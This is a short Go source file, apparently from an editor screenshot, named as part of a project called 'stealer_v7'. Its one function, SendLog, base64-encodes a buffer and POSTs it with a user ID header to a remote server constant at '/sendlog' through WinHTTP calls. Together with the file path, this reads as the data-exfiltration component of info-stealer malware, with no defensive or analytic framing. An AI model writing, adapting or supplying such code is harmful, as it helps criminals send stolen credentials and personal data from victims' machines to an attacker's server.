 1 package main
2
3 import (
4 "encoding/base64"
5 )
6
7 func SendLog(a []byte, userman string) {
8 str := base64.URLEncoding.EncodeToString(a)
9 contenttype := "Content-Type: application/x-www-form-urlencoded"
10 userid := "Userid: " + userman
11 h := WinHttpOpen("")
12 s := WinHttpConnect(h, DOMAIN_SEND, DOMAIN_PORT)
13 parampost := []byte("B64=" + str)
14 m_hRequest := WinHttpOpenRequest(s, "POST", "/sendlog")
15 WinHttpAddRequestHeaders(m_hRequest, contenttype, 0x20000000)
16 WinHttpAddRequestHeaders(m_hRequest, userid, 0x20000000)
17 WinHttpSendRequest(m_hRequest, parampost, len(parampost))
18 }
stealer_v7/stealer/sendlog.go All
/send [1/1]